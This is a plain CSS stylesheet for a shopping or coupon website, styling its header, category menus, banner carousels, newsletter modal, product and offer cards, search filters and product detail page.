alert p{text-align: center;vertical-align: middle;color:#721c24;margin-top: 5px;}
alert a{color:#721c24 !important;}
alert .text1{font-size: 1.3em;font-weight: 900;margin-right: 10px;}
alert .text2{font-size: 1.3em;}

.accept-cookie{display:none;position: fixed;left: 0;bottom: 0;width: 100%;z-index: 999;background: #fff;border-top: 1px solid var(--greyscale-color-6);box-shadow: 0px 8px 12px 5px #000000;padding: 10px 0;}
.accept-cookie h1{font-size: 1rem;color: var(--greyscale-font-3);text-align: left;padding-bottom: 5px;}
.accept-cookie p{font-size: 0.9rem;}

.header-blocks{display: flex;align-items: center;}
.header-blocks > div:not(:first-child){margin-left:20px;}
.header-blocks .b-search{flex-grow:2;}

.b-logo{position:relative;}

.b-custom ul li{float: left;}
.b-custom ul li:not(:first-child){margin-left:10px;}
.b-custom ul li a{display: flex;flex-direction: column;justify-content: center;align-items: center;text-transform: uppercase;color: #fff;}
.b-custom ul li a i{margin-bottom:3px;font-size: 20px;}

.pagination{display: flex;flex-direction: column;align-items: center;}
.pagination span{color: var(--greyscale-color-1);text-transform: lowercase;margin-bottom: 5px;}
.pagination .pag-nav{display: flex;}
.pagination .pag-nav li{height:36px;border-radius:5px;}
.pagination .pag-nav li.active{background: var(--primary-color-background);}
.pagination .pag-nav li a{height:100%;}
.pagination .pag-nav li a:hover{color:#fff;}
.pagination .pag-nav li a i{padding-top:4px;}
.pagination .pag-nav li.previous a,
.pagination .pag-nav li.next a{color:var(--secondary-color-active) !important;}

.cta-social{position: fixed;right: 0;top: 166px;display: flex;flex-direction: column;z-index: 100;}
.cta-social .cta-social-it{width: 50px;height: 50px;display: flex;align-items: center;justify-content: center;color: #fff;font-size: 18px;}
.cta-social .cta-social-it.youtube{background: #e62d27;}
.cta-social .cta-social-it.instagram{background: #f09433;background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );}
.cta-social .cta-social-it.facebook{background: #3b5997;}
.cta-social .cta-social-it.pinterest{background: #e60023;}

header{padding:22px 0;background:var(--secondary-color-active);border-bottom: 2px solid var(--primary-color-active);}
header .container-categories-md{display:none;z-index:999999;position:fixed;top:0;left:0;width:70%;height:100%;background:var(--primary-color-active);overflow: auto;}
header .container-categories-md .top-logo{min-height:41px;padding:25px 0;width:100%;position:relative;}
header .container-categories-md .top-logo img{margin-left: 40px;max-width:40px;}
header .container-categories-md .top-logo .container-categories-btn-close{cursor:pointer;position:absolute;top: 15px;right: 40px;font-size: 3.077em;color:#fff !important;}
header .container-categories-md ul{border-top: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li{padding:10px 40px;border-bottom: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li a{color:#fff !important;}
header .header-categories-btn,header .header-searchbox-btn{display:none;color:var(--primary-color-active) !important;font-size:1.846em;vertical-align: middle;}
header .logo{max-height:45px;max-width: 100%;}
header .logo-link{width: 100%;height: 100%;position: absolute;}
header .logo.animated{height:45px;}
header .logo-fav{display:none;position: absolute;top: 28px;left: 50%;transform: translateX(-50%);z-index:1;}
header .logo-fav img{max-height: 30px;}
header .searchbox{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
header .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
header .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
header .searchbox .btn-advertiser {margin: 0 10px;position: absolute;right: 50px;top: 5px;display: flex;width: 150px;padding-left: 20px;align-items: center;height: 35px;}
header .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;position: absolute;left: 0;}
header .searchbox .btn-advertiser span{overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 2;-webkit-box-orient: vertical;max-height: 38px;display: -webkit-box;}
header .searchbox .btn-categories {margin:0 10px;position: absolute;right: 55px;top: 8px;border-left: 1px solid #dcdcdc;}
header .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
header .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
header .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
header .action-buttons{padding-top:9px;float:right;}
header .action-buttons li{float:left;display: -webkit-box;}
header .action-buttons li:not(:last-child){margin-right:25px;}
header .action-buttons li a{display: -webkit-box;}
header .action-buttons li a:hover,header .action-buttons li a:active{color:var(--primary-color-active);}
header .action-buttons li a:hover p{color:var(--primary-color-active);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
header .action-buttons li a.dropdown-item{font-size: 0.8em;}
header .action-buttons p.text,header .action-buttons a.text,header .action-buttons a.text p{color:#fff;line-height: 16px;max-width: 90px;}
header .action-buttons li i{font-size:27px;}
header .country{display: inline-flex;}
header .country .ic-text{margin-right:0;}
header .country .nav-country .current-country{border: 1px solid #fff;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;color:#fff;}
header .country .nav-country .current-country img{margin-top: -3px;margin-right:3px;height: 10px;}
header .country .nav-country a{color: var(--greyscale-font-1);font-size: 0.8em;}
header .country .nav-country a[aria-expanded=true]{border-bottom: none;border-radius: 5px 5px 0 0;}
header .country .nav-country .dropdown-menu{top:-2px !important;width:200px;border: 1px solid var(--greyscale-color-7);border-radius: 5px 0 5px 5px;}
header .country .nav-country .dropdown-menu .bht{width: 74px;height: 1px;position: absolute;right: 0;top: -1px;background: #fff;}
header .country .nav-country .dropdown-menu .it-country{font-size:0.8em;}
header .country .nav-country .dropdown-menu .it-country img{margin-right:5px;height:10px;}
header .user-photo{width:30px;height:30px;max-width:30px;max-height:30px;margin-right:5px;}
/*
* END header
*/

/*
* BEGIN blocks
*/
block{}
/*
* END blocks
*/

/*
* Grapesjs + Bootstrap
*/
.gjs-dashed .container,
.gjs-dashed .container-fluid{padding-bottom:2em;}
.gjs-dashed .container,
.gjs-dashed .container-fluid,
.gjs-dashed .container .row,
.gjs-dashed .container-fluid .row,
.gjs-dashed .container .col,
.gjs-dashed .container-fluid .col,
.gjs-dashed .container [class*="col-"],
.gjs-dashed .container-fluid [class*="col-"],
.gjs-dashed .custom-div{min-height:50px;}

/*
* BEGIN categories
*/
categories{display:block;background: #fff;}
categories .departments{background:#fff;height: 100%;}
categories .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
categories .departments ul{padding:10px 0;}
categories .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;}
categories .departments > ul > li:hover,categories .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
categories .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 20px;color:var(--secondary-color-active);}
categories .departments ul li a{display:-webkit-box;color: var(--greyscale-font-3) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
categories .departments > ul > li a i{margin-right:5px;font-size: 18px;}
categories .departments > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
categories .departments ul li ul li{padding:7px 20px 7px 20px;}
categories .departments > ul > li:hover > ul{display:block;}
categories .departments > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments .btn-categories-all{position: absolute;top: 9px;right: 7px;color: var(--greyscale-font-3) !important;font-size:0.900em;}
categories .categories{background-color:var(--greyscale-color-1);height: 100%;}
categories .banners{height: 100%;}
categories .banners img{max-width:100%;}
/* categories .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
categories .banners .advertising-home .owl-stage-outer{margin:0;height:100% !important;}
categories .banners .advertising-home img{width:100%;max-width:100%;}
categories .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	categories .banners .row-advertising-home1{height:60%;}
	categories .banners .row-advertising-home3e4{height:40%;}
}

.categories-row{max-height: 150px;}
.categories-row .owl-stage-outer{margin:0;}
.categories-row .owl-stage,
.categories-row .owl-item{height:100%;}
.categories-row .owl-item{height:100%;border-left: 1px solid transparent;border-right: 1px solid transparent;}
.categories-row .owl-item:hover{border-left:1px solid var(--greyscale-color-6);border-right:1px solid var(--greyscale-color-6);}
.categories-row .it-owl-item{padding:2em 0;}
.cat-parent{height:100%;cursor:pointer;position:relative;}
.cat-parent span.icon{font-size:2.555em;color:var(--secondary-color-active);border-radius:50%;padding-top: 25px;border:1px solid var(--greyscale-color-6);margin-bottom:10px;display: inline-block;width: 84px;height: 84px;}
.cat-parent span.name{display:none;}
.cat-parent p{font-size:0.923em;font-weight:900;color:var(--greyscale-font-3);max-width: 85px;margin: auto;min-height: 40px;}
.popover{background-color:var(--primary-color-active);border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::before, .bs-popover-bottom>.arrow::before{border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::after, .bs-popover-bottom>.arrow::after{border-bottom-color:var(--primary-color-active);}
.popover-body{text-transform:uppercase;font-size:0.923em;color:#fff;}
.cat-parent:hover .label-hover{display:block;}
.cat-parent.active{position:relative;}
.cat-parent.active:before {content: "\A";border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent var(--primary-color-active) transparent;position: absolute;left: 50%;transform: translateX(-50%);bottom: -26px;filter: brightness(90%);}
.cat-parent.active span{background: var(--primary-color-active);color: #fff;}
.cat-parent.active p{color: var(--primary-color-active);}
.cat-subs{width:100%;background:var(--primary-color-active);display:none;}
.cat-subs .cat-header{background:var(--primary-color-active);filter: brightness(90%);padding: 20px 0;}
.cat-subs .cat-header a{color:var(--primary-color-active);filter: brightness(60%);text-transform:uppercase;font-size:1.385em;font-weight:900;}
.cat-subs .card-columns {column-count: 6;}
.cat-subs .cat-sub{background:transparent;border:none;display:none;}
.cat-subs .cat-sub.show{display:inline-block;}
.cat-subs ul{float: left;width: 100%;margin-bottom:15px;}
.cat-subs li{font-size:1.000em;}
.cat-subs li:hover{text-decoration:underline;}
.cat-subs li a{color:#fff;}
.cat-subs li.parent{font-size:1.154em;font-weight:900;margin-bottom:5px;}
.cat-subs li.see-all{text-decoration:underline;}
.cat-subs li.parent a{font-weight:900;}
/*
* END categories
*/
banners{display:block;background: var(--greyscale-color-7);}
banners .banners{height: 100%;}
banners .categories{min-height:439px;}
banners .categories .banners{min-height:439px;}
/* banners .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
banners .banners .advertising-home .owl-stage-outer{margin:0;height: 100% !important;}
banners .banners .advertising-home img{width:100%;max-width:100%;}
banners .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	banners .banners .row-advertising-home1{height:60%;}
	banners .banners .row-advertising-home3e4{height:40%;}
}

/*
* BEGIN advertisings banner home
*/
banner-carousel .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
banner-carousel .carousel-banner-img img{width:100%;}
banner-carousel .carousel-banner-img.display{height:450px;display: flex;flex-direction: column;justify-content: center;align-items: center;}
banner-carousel .carousel-banner-img.display img{display:none;}
banner-carousel .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
banner-carousel .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;}
banner-carousel .carousel-banner-img.display button{text-transform:uppercase;}
banner-carousel .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
banner-carousel .carousel-banner{max-height: 421px;margin: auto;}
banner-carousel .carousel-item-7{display:flex;}
banner-carousel .carousel-item-7 a{flex-grow:1;}
banner-carousel .carousel-item-7 a:first-child .display{align-items: flex-end;right: 0;left: inherit;}
banner-carousel .carousel-item-7 a:first-child .display h1,
banner-carousel .carousel-item-7 a:first-child .display p{text-align:right;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 a:nth-child(2) .display{align-items: flex-start;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1,
banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-align:left;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 .carousel-banner-img{position:relative;}
banner-carousel .carousel-item-7 .carousel-banner-img .display{position: absolute;left: 0;top: 0;width:100%;height:100%;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 10px;background: rgba(0,0,0,.3);} 
banner-carousel .carousel-item-7 .carousel-banner-img .display img{width: auto;border-radius: 5px;margin-bottom: 10px;box-shadow: 0 0 5px var(--greyscale-font-1);}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size: 1.8em;margin-bottom:5px;color:#fff;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{margin-bottom:10px;color:#fff;}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img{display: flex;align-items: center;justify-content: center;background: var(--greyscale-color-6);}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img h1{color:#999;}
.gjs-dashed widget[name="advertisings"][location="7"] banner-carousel .carousel-banner-img{height:430px;}
.gjs-dashed widget[name="advertisings"][location="5"] banner-carousel .carousel-banner-img{height:342px;}
.gjs-dashed widget[name="advertisings"][location="107"] banner-carousel .carousel-banner-img{height:350px;}
.gjs-dashed widget[name="advertisings"][location="105"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="106"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="108"] banner-carousel .carousel-banner-img{height:400px;}
/*
* END advertisings banner home
*/

/*
* BEGIN posts banner home
*/
posts-banner .posts-banner-it{display:flex !important;}
posts-banner .posts-banner-it a{flex-grow:1;}
posts-banner .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
posts-banner .carousel-banner-img img{width:100%;}
posts-banner .carousel-banner-img.display{height:400px;display: flex;flex-direction: column;justify-content: center;align-items: center;position:relative;}
posts-banner .carousel-banner-img.display:after{content:' ';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);pointer-events: none;}
posts-banner .carousel-banner-img.display > * {z-index: 10;}
posts-banner .carousel-banner-img.display img{display:none;}
posts-banner .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
posts-banner .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;color:#fff;}
posts-banner .carousel-banner-img.display button{text-transform:uppercase;}
posts-banner .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
posts-banner .carousel-banner{max-height: 421px;margin: auto;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{display: flex;flex-direction:column;align-items: center;justify-content: center;background: var(--greyscale-color-6);height:342px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img h1{color:#999;margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img p{margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{}
/*
* END advertisings banner home
*/

/*
* BEGIN modal newsletter
*/
#modal-newsletter{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-newsletter:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-newsletter .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width: 800px;height:588px;max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-image:url('../image/news_modal.png');background-position: right;padding: 20px;color: #fff;border-radius: 5px;}
#modal-newsletter .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-newsletter .close-modal:hover{background: var(--primary-color-hover);}
#modal-newsletter h1{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;}
#modal-newsletter .subh1{position:relative;width: 150px;margin: auto;}
#modal-newsletter .subh1 span{color:var(--secondary-color-active);text-transform:uppercase;font-size:0.923em;text-align:center;background:#fff;padding: 0 10px;}
#modal-newsletter .subh1 hr{position: absolute;top: 9px;width: 100%;margin: 0;background: var(--primary-color-active);z-index: -1;}
#modal-newsletter h2{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;margin-bottom:20px;margin-top: -5px;}
#modal-newsletter .form-news {position: absolute;top: 40px;right:100px;display: block;max-width: 100%;border-radius: 0;overflow: hidden;width: 400px;height: calc(100% - 80px);}
#modal-newsletter .form-news input[type=text],#modal-newsletter .form-news input[type=email] {width: 100%;height: 50px;}
#modal-newsletter .form-news label.feedback{color:orange;margin: 10px 0 0 0;font-weight:700;display: block;}
#modal-newsletter .news-footer{margin:20px 50px 0;}
#modal-newsletter .news-footer .be-checkbox label{color: var(--greyscale-font-3);font-size: 0.9em;line-height: 15px;}
#modal-newsletter .news-footer a{display: block;font-size:0.692em;text-transform: uppercase;line-height: 13px;}

#cta-modal-newsletter{position: fixed;top: 50%;right: -65px;transform: translateY(-50%) rotate(270deg);background: linear-gradient(0deg, var(--primary-color-hover) 35%, var(--primary-color-active) 100%);padding: 15px;border-radius: 5px 5px 0 0;width: 180px;text-align: center;cursor:pointer;z-index: 999;vertical-align: middle;display:none;}
#cta-modal-newsletter.active{display: inline-flex;}
#cta-modal-newsletter:hover{background:var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:10px;font-size:3em;color:#fff;pointer-events: none;}
#cta-modal-newsletter img{margin-right:10px;pointer-events: none;}
#cta-modal-newsletter label{color:#fff;font-size:1.000em;font-weight:800;text-transform:uppercase;pointer-events: none;margin-top: 10px;}
/*
* END modal newsletter
*/

/*
* BEGIN modal extension
*/
#modal-extension{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-extension:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-extension .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-position: center;padding: 20px;color: #fff;border-radius: 5px;background-repeat: no-repeat;}
#modal-extension .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-extension .close-modal:hover{background: var(--primary-color-hover);}
/*
* END modal extension
*/

/*
* BEGIN products
*/
products{padding: 7em 0;display: -webkit-box;}
products h1{padding-bottom:20px;}
.product-it{padding:10px;border:1px solid transparent;position:relative;}
.product-it .image{position:relative;height:230px;}
.product-it .image img{max-height:220px;max-width:100%;}
/* .product-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.product-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.product-it .price{margin-bottom:10px;}
.product-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;}
.product-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.product-it .rating{margin-bottom:10px;}
.product-it .actions{display:flex;}
.product-it .actions a{width: 100%;text-align: center;padding: 3px;}
.product-it .it-categorization{display:none;position: absolute;top: 10px;right: 10px;}
.product-it .it-categorization .btn{cursor:pointer;}
.product-it .it-categorization .btn-okay.active{background:#28a745;}
.product-it .it-categorization .btn-fail.active{background:#dc3545;}
.product-it:hover .it-categorization{display:block;}
/*
* END products
*/

/*
* BEGIN offers
*/
offers{padding: 7em 0;display: -webkit-box;background:var(--greyscale-color-3);}
offers h1{padding-bottom:20px;}
offers .filter .inputs label{color: var(--greyscale-color-1);font-weight: 800;font-size: 1.308em;margin-bottom: 10px;}
offers .filter .inputs li{margin-bottom:3px;}
offers .filter .inputs a{font-size: 1.154em;}
.offer-it{position:relative;overflow: hidden;background:#fff;border-radius:5px;border:1px solid #e4ebf2;margin-bottom:20px;transition: 1s; }
.offer-it:before{content:' ';position:absolute;background-repeat: no-repeat;left:0;top:0;height: 54px;width: 74px;}
.offer-it:hover{border-color:var(--secondary-color-active);}
.offer-it .btn-category{position:absolute;left:-5px;top:0;}
.offer-it .btn-category i{color: #fff;font-size: 25px;}
.offer-it .image{position:relative;height:130px;width:30%;float:left;padding:20px 10px 20px 20px;margin-top:30px;text-align: center;}
.offer-it .image img{max-height:100%;max-width:100%;}
.offer-it .infos{width: 70%;display: inline-block;padding:30px;}
.offer-it a.title{font-size:1.100em; font-weight:400;height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:12px;line-height: 18px;}
.offer-it.price a.title{color:var(--secondary-color-active);margin-bottom:15px;}
.offer-it p.description{line-height:15px;margin-bottom:15px;}
.offer-it p.code{color:var(--secondary-color-active);font-size:1.538em;font-weight:800;margin-bottom:20px;}
.offer-it .price{margin-bottom:20px;}
.offer-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;float:left;margin-right:20px;margin-top:3px;}
.offer-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.offer-it .actions{position:relative;}
.offer-it .actions .right{float: right;margin-top: 5px;}
.offer-it .actions .wishlist-add{float:left;}
.offer-it .actions .rating{float: left;margin-top: 7px;margin-right: 15px;}
.offer-it .foot{position:relative;width:100%;background:#f7f7f7;padding:10px;min-height: 35px;}
.offer-it .foot label{color:var(--greyscale-font-3);font-weight:800;font-size: 0.846em;}
.offer-it .foot label span{color:var(--secondary-color-active);}
.offer-it .foot a{position: absolute;top:3px;right:5px;font-size:1.000em;font-weight:800;}
.offer-it .foot .rules{margin-top:20px;font-size:1.000em;color:var(--greyscale-font-1) !important;}

.offer-it[data-front=text]{border-bottom: 1px solid #e4ebf2;border-top: none;border-left: none;border-right: none;padding: 20px;margin: 0;}
.offer-it[data-front=text]:before{content:none;}
.offer-it[data-front=text] .contents{float: left;display: flex;justify-content: center;flex-direction: column;min-height: 50px;width: calc(100% - 150px);}
.offer-it[data-front=text] a.title{color: var(--secondary-color-active);font-weight:900;text-transform: uppercase;height: auto;margin: 0;}
.offer-it[data-front=text] .image{width: 100%;height: auto;margin-top: 0;padding: 0;margin-bottom: 20px;text-align: left;}
/*
* END offers
*/

/*
* BEGIN games
*/
games{padding: 7em 0;display: -webkit-box;}
games h1{padding-bottom:20px;}
.game-it{padding:10px;border:1px solid transparent;position:relative;}
.game-it .image{position:relative;height:230px;}
.game-it .image img{max-height:220px;max-width:100%;}
/* .game-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.game-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.game-it .actions{display:flex;}
.game-it .actions a{width: 100%;text-align: center;padding: 3px;}
/*
* END products
*/

/*
* BEGIN advertisers
*/
advertisers{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
advertisers .category-advertisers-row{width:100%;}
advertisers .it-advertiser{cursor:pointer;padding:0 5px;}
advertisers .img{width:100%;height:80px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
advertisers .it-advertiser:hover .img{border-color:var(--primary-color-active);}
advertisers .img img{max-width:100%;}
advertisers .img .outer{width: 100%;}
advertisers p span{color:var(--primary-color-active);}
/*
* END advertisers
*/

/*
* BEGIN search
*/
search{margin: 0 0;padding: 20px 0;display:block;}
search.with-header{margin-top: -200px;position: relative;}
search.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
search .show-filters{display:none;float:right;}
search .filter{margin: 0 0;padding: 10px 0;}
search .filter.borders{border-top:1px solid var(--greyscale-color-5);border-bottom:1px solid var(--greyscale-color-5);}
search .filter .inputs{}
search .filter .inputs .group{float:left;height: 31px;}
search .filter .inputs .group:not(:last-child){margin-right: 20px;}
search .filter .inputs .group div{display: inline-block;}
search .filter .inputs .group input{padding:0;height:inherit;}
search .filter .inputs .group label{color:var(--greyscale-font-3);padding-right:5px;line-height:31px;}
search .filter .inputs .group label:not(:first-child){padding-left:5px;}
search .filter .inputs .group .currency{max-width:100px;padding-left: 10px;}
search .filter-departments{display:none;}
search .header-left{padding: 10px;border-right: 1px solid var(--greyscale-color-6);border-radius: 5px;margin-bottom: 20px;}
search .header-left h1{text-align: left;font-size: 2em;margin-bottom: 10px;}
search .header-left h2{font-size: 1.4em;}
search .filter-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;}
search .filter-left p.filter-title{width: 100%;padding: 10px;background: var(--greyscale-color-6);font-weight: 800;}
search .filter-left .inputs{padding:10px;}
search .filter-left p.title{font-weight: 700;font-size: 1.077em;}
search .filter-left a.btn{text-transform:uppercase;font-weight: 700;}
search .filter-left label{color:var(--greyscale-font-3);}
search .filter-left .be-checkbox.be-link label{pointer-events: none;}
search .filter-left ul.cat-hidden li{display:none;}
search .filter-left ul.cat-hidden li:nth-child(-n+10){display:list-item;}
/*
* END search
*/

/*
* BEGIN advertising
*/
advertising{width:100%;display:block;background-position: center;background-repeat: no-repeat;background-size: cover;}
advertising.header{height:550px;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 180px;position:relative;}
advertising .logo{background:#fff;border-radius:5px;padding:5px;width: fit-content;width: -moz-fit-content;height: fit-content;height: -moz-fit-content;/*margin-top: 125px;*/}
advertising .logo img{max-width:250px;max-height:100px;}
advertising h1{background:var(--secondary-color-active);text-align:center;padding:26px 54px;color:#fff;font-size:2.692em;font-weight:900;text-transform: uppercase;width:fit-content;margin:0 auto 10px auto;opacity: .9;}
advertising h2{background:var(--secondary-color-active);text-align:center;padding:16px 32px;color:#fff;font-size:1.231em;font-weight:500;text-transform: uppercase;width:fit-content;margin:0 auto;opacity: .9;}
advertising.header .display{position: absolute;top: 0;width: 100%;height: 350px;display: flex;flex-direction: column;align-items: center;justify-content: center;opacity:0;}
advertising.header .display h1{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:2.615em;}
advertising.header .display h2{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:1.923em;}
.advertising105Header.to-right{float: right;margin: 0 0 50px 50px;}
.advertising108Widget{text-align: center;}
.advertising108Widget img{max-width:100%;}
/*
* END advertising
*/

/*
* BEGIN product
*/
product{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

product .detail{padding:10px;border:1px solid transparent;}
product .detail .image{position:relative;height:230px;}
product .detail .image img{max-height:100%;max-width:100%;}
product .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
product .detail .rating{height: 100%;display: flex;align-items: center;}
product .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
product .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
product .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
product .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

product .category{margin-bottom: 10px;font-size: 1.1em;}

product .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
product .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
product .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
product .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
product .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
product .detail .gallery .gallery-slide img{max-width:100%;}
product .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
product .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
product .detail .infos .break-line{width:100%;}
product .detail .infos .break-prod-rating,
product .detail .infos .break-prod-advertiser{display:none;}
product .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
product .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
product .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
product .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
product .detail .infos .actions{display:flex;float:right;}
